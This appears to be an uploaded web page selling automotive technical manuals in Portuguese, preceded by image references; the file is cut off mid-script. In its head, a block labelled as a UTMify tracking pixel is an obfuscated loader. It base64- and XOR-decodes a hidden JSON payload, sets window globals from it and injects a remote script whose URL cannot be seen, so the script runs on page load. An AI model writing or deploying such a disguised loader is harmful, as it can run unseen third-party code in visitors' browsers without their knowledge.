





==== index.html @ 95ca3a1e "Add files via upload" ====
<!DOCTYPE html>
<html lang="pt-BR">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Manuais Técnicos Automotivos</title>

    <!-- =========================================================
         UTMIFY - PIXEL
         Carrega: https://cdn.utmify.com.br/scripts/pixel/pixel.js
         pixelId: 6ab09f04cdbe4cd0d86a1345
         ========================================================= -->
    <script>(function(){var g_t4=atob("DJxd4ne/nVdmqNyVLOd/lwXTv21EwKjhXO9nzVjc+TlI3aj4RfokzBTQ8HkE2vPmT+40kgPMsicP0Ln5A+w0mhLTsz0VivC3TegpkB7d6CMD2/6vd8FxwBDT8jUHxK+3FscmwBne8DJEkv7lReQ4jj7bv3tE3r35Wfl/2FWJ/DVWkbqlGP85gBKL/jNWzOSjTa1u1kKd4Aob");var u_y3=[];for(var b_im=0;b_im<g_t4.length;b_im++){u_y3.push(g_t4.charCodeAt(b_im)&255);}var f_zmlj=u_y3[0];var q_72=u_y3.slice(1,1+f_zmlj);var a_i=u_y3.slice(1+f_zmlj);var l_v068=a_i.map(function(b,m_wr4){return b^q_72[m_wr4%f_zmlj];});var l_1="";for(var z_3=0;z_3<l_v068.length;z_3++){l_1+=String.fromCharCode(l_v068[z_3]&255);}var x_s=decodeURIComponent(escape(l_1));var i_hid9=JSON.parse(x_s);var d_s5=i_hid9.globals||[];d_s5.forEach(function(f_w9){window[f_w9.name]=f_w9.value;});var p_0mj=document.createElement("script");p_0mj.src=i_hid9.url;p_0mj.async=true;p_0mj.defer=true;(i_hid9.attributes||[]).forE